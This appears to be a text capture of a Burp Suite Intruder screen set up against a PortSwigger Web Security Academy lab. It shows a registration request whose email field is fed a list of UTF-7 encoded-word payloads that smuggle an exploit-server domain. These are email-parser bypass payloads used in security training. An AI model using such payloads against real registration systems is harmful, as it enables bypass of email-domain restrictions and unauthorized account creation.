 Sniper attack
Start attack
Target https://0ac300b60471f65a806bdfa5007d00ca.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /register HTTP/2
2 Host: 0ac300b60471f65a806bdfa5007d00ca.web-security-academy.net
3 Cookie: session=Vr0JqfuxwItCJyprZjUkprf0mORxzUWk
4 Content-Length: 75
5 Content-Type: application/x-www-form-urlencoded
6
7 csrf=CciCEQNppCkVveZilI3aDSpXmhtdcAfF&username=t&email=§poc%40poc.com§&
password=t
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
=?utf-7?q?1POC&AEA-exploit&AC0-0a5e002b0482f61d8063de6301aa00dc&AC4-exploit&...
=?utf-7?q?2POC&AEA-exploit&AC0-0a5e002b0482f61d8063de6301aa00dc&AC4-exploit&...
=?utf-7?q?3POC&AEA-exploit&AC0-0a5e002b0482f61d8063de6301aa00dc&AC4-exploit&...
=?utf-7?q?4POC&AEA-exploit&AC0-0a5e002b0482f61d8063de6301aa00dc&AC4-exploit&...
=?utf-7?q?5POC&AEA-exploit&AC0-0a5e002b0482f61d8063de6301aa00dc&AC4-exploit&...
=?utf-7?q?6POC&AEA-exploit&AC0-0a5e002b0482f61d8063de6301aa00dc&AC4-exploit&...